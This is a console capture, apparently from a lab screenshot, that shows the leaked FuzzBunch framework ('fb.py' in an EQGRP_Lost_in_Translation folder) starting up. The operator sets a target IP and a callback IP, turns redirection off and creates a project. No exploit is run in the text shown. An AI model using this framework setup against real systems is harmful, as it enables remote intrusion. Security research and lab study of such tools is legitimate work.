 C:\WINDOWS\system32\cmd.exe - python fb.py
Payload Autorun List
====================
0) apply
1) prompt confirm
2) execute
[+] Set FbStorage => D:\EQGRP_Lost_in_Translation-master\EQGRP_Lost_in_Tr
on-master\windows\storage
[*] Retargetting Session
[?] Default Target IP Address [] : 192.168.75.41
[?] Default Callback IP Address [] : 192.168.75.70
[?] Use Redirection [yes] : no
[?] Base Log directory [D:\logs] :
[*] Checking D:\logs for projects
Index     Project
-----     -------
0         1
1         2008
2         baorong
3         Create a New Project
[?] Project [0] : 3
[?] New Project Name : 2008R2
[?] Set target log directory to 'D:\logs\2008r2\z192.168.75.41'? [Yes] :
[*] Initializing Global State
[+] Set TargetIp => 192.168.75.41
[+] Set CallbackIp => 192.168.75.70
[!] Redirection OFF
[+] Set LogDir => D:\logs\2008r2\z192.168.75.41
[+] Set Project => 2008r2
fb >